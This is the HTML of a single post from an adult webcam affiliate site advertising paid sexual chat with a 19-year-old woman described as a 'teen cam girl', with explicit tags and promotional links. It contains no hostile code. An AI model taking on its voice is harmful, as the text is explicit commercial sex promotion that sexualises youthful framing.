<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-girls category-brunette-cam-girls category-petite-cam-girls category-sexy-babe-chat category-snapchat-sluts category-teen-sex-webcam tag-ass tag-butt tag-facetime tag-fingering tag-flash tag-footjob tag-heels-shoes tag-lovense tag-mirror tag-selfie tag-shrewsbury tag-tits tag-whatsapp">
	
	<a class="post-thumbnail" href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" aria-hidden="true">
		<img width="383" height="510" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Free UK Sex chat with hot girls on Facetime &#038; Snapchat" decoding="async" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42.jpg 600w, https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42-225x300.jpg 225w" sizes="(max-width: 383px) 100vw, 383px" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" rel="bookmark">Free UK Sex chat with hot girls on Facetime &#038; Snapchat</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Raquelle is a <a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/">hot teen cam girl</a> from Shrewsbury, England who loves her body and she knows all of the very best ways to make it feel good.  She offers free UK sex chat on Facetime and <a href="https://www.camsexcontacts.co.uk/snapchat-sluts/">Snapchat</a> but if you want to see her play with herself and talk dirty then you have to tip but it&#8217;s worth it! She’s 19 years old and she’s been playing with herself long enough to experiment and learn all of its ins and outs. The greatest thing she ever learned was how to give herself an orgasm and now she wants to share them with you. She knows that it’s hot to see a girl cum and she wants to cum as much as possible for as many people as possible. That’s why she has a cam and that’s why she’s always on it. <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.camsexcontacts.co.uk/visit/link/camcontacts/">Click here to chat with real girls</a></strong></span>.  <a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/#more-291" class="more-link">Continue reading <span class="screen-reader-text">Free UK Sex chat with hot girls on Facetime &#038; Snapchat</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-26T11:00:24+00:00">26th December 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.camsexcontacts.co.uk/amateur-girls/" rel="category tag">Amateur Girls</a>, <a href="https://www.camsexcontacts.co.uk/brunette-cam-girls/" rel="category tag">Brunette Cam Girls</a>, <a href="https://www.camsexcontacts.co.uk/petite-cam-girls/" rel="category tag">Petite Cam Girls</a>, <a href="https://www.camsexcontacts.co.uk/sexy-babe-chat/" rel="category tag">Sexy Babe Chat</a>, <a href="https://www.camsexcontacts.co.uk/snapchat-sluts/" rel="category tag">Snapchat Sluts</a>, <a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/" rel="category tag">Teen Sex Webcam</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.camsexcontacts.co.uk/tag/ass/" rel="tag">ass</a>, <a href="https://www.camsexcontacts.co.uk/tag/butt/" rel="tag">butt</a>, <a href="https://www.camsexcontacts.co.uk/tag/facetime/" rel="tag">facetime</a>, <a href="https://www.camsexcontacts.co.uk/tag/fingering/" rel="tag">fingering</a>, <a href="https://www.camsexcontacts.co.uk/tag/flash/" rel="tag">flash</a>, <a href="https://www.camsexcontacts.co.uk/tag/footjob/" rel="tag">footjob</a>, <a href="https://www.camsexcontacts.co.uk/tag/heels-shoes/" rel="tag">heels shoes</a>, <a href="https://www.camsexcontacts.co.uk/tag/lovense/" rel="tag">lovense</a>, <a href="https://www.camsexcontacts.co.uk/tag/mirror/" rel="tag">mirror</a>, <a href="https://www.camsexcontacts.co.uk/tag/selfie/" rel="tag">selfie</a>, <a href="https://www.camsexcontacts.co.uk/tag/shrewsbury/" rel="tag">shrewsbury</a>, <a href="https://www.camsexcontacts.co.uk/tag/tits/" rel="tag">tits</a>, <a href="https://www.camsexcontacts.co.uk/tag/whatsapp/" rel="tag">whatsapp</a></span><span class="comments-link"><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/#comments">1 Comment<span class="screen-reader-text"> on Free UK Sex chat with hot girls on Facetime &#038; Snapchat</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>
